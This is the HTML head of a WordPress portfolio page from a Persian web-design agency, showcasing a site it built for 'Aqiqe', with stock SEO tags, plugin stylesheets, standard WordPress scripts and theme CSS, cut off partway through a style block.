

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.rooyeshresane.ir/portfolio/aqiqe/
body_size: 17780
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" >
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>طراحی سایت عقیقه - رویش رسانه</title>
<meta name="description" content="مشاهده سایت"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://web.rooyeshresane.com/portfolio/aqiqe/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="طراحی سایت عقیقه - رویش رسانه" />
<meta property="og:description" content="مشاهده سایت" />
<meta property="og:url" content="https://web.rooyeshresane.com/portfolio/aqiqe/" />
<meta property="og:site_name" content="رویش رسانه" />
<meta property="og:updated_time" content="2023-05-23T16:48:47+03:30" />
<meta property="og:image" content="https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe4.jpg" />
<meta property="og:image:secure_url" content="https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe4.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="طراحی سایت عقیقه" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="طراحی سایت عقیقه - رویش رسانه" />
<meta name="twitter:description" content="مشاهده سایت" />
<meta name="twitter:image" content="https://web.rooyeshresane.com/wp-content/uploads/2023/05/aqiqe4.jpg" />
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//web.rooyeshresane.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رویش رسانه &raquo; خوراک" href="https://web.rooyeshresane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رویش رسانه &raquo; خوراک دیدگاه‌ها" href="https://web.rooyeshresane.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رویش رسانه &raquo; طراحی سایت عقیقه خوراک دیدگاه‌ها" href="https://web.rooyeshresane.com/portfolio/aqiqe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.rooyeshresane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/vegas/vegas.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-el-swiper-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/swiper/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2579-css' href='https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-2579.css?ver=1766730774' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4622-css' href='https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-4622.css?ver=1766732961' type='text/css' media='all' />
<link rel='stylesheet' id='onum-fonts-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='onum-awesome-font-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onum-flaticon-font-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onum-style-css' href='https://web.rooyeshresane.com/wp-content/themes/onum-child-with-polylang/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/inc/backend/css/simple-likes-public.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/css/master-addons-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gridder-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/gridder/css/jquery.gridder.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='master-addons-headlines-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/css/headlines.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-buttons-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-buttons-pro-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-links-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-links/creative-links.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-links-pro-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-links/creative-links-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-image-hover-effects-free-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/image-hover-effects/image-hover-free.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-image-hover-effects-pro-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/image-hover-effects/image-hover-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/web.rooyeshresane.com\/wp-admin\/admin-ajax.php","like":" \u067e\u0633\u0646\u062f\u06cc\u062f\u0646 ","unlike":"\u0646\u067e\u0633\u0646\u062f\u06cc\u062f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/inc/backend/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://web.rooyeshresane.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://web.rooyeshresane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://web.rooyeshresane.com/?p=4622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://web.rooyeshresane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.rooyeshresane.com%2Fportfolio%2Faqiqe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://web.rooyeshresane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.rooyeshresane.com%2Fportfolio%2Faqiqe%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.ma_el_fs = { can_use_premium_code: true};
            })();
        </script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="onum-inline-styles" type="text/css">
            .bg-gradient,
            .bg-hover-gradient:hover,
            .author-widget_wrapper,
            .service-box .number-box,
            .service-box .overlay,
            .icon-box.s1 .icon-main, .icon-box.s4 .icon-main,
            .icon-box.s3 .icon-main,
            .icon-box.s3 .bg-s3,
            .icon-box-grid,
            .process-box .number-box,
            .ot-testimonials .testimonial-wrap .bg-block,
            .projects-box .portfolio-info .portfolio-info-inner{ 
                background-color: #46b27e;
                background-image:-moz-linear-gradient(145deg, #46b27e, #2d4694);
                background-image:-webkit-linear-gradient(145deg, #46b27e, #2d4694);
                background-image:linear-gradient(145deg, #46b27e, #2d4694); 
            }

            /**** Main Color ****/

            	/* Background Color */
                blockquote:before,
                .bg-primary,
                .octf-btn.octf-btn-white i,
                .octf-btn-primary,
                .post-box .post-cat a,
                .blog-post .share-post a,
                .widget-area .widget .widget-title:before,
                .search-form .search-submit i,
                .ot-pricing-table.s3 .title-table,
                .ot-tabs .tab-link,
                .ot-counter h6:before,
                .dc-text.dc-bg-primary .elementor-drop-cap,
                .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i{ background-color: #00a5df; }
    			
    			/* Color */
                .text-primary,
                .octf-btn.octf-btn-white,
                .octf-btn.octf-btn-white:visited, .octf-btn.octf-btn-white:hover, .octf-btn.octf-btn-white:focus,                
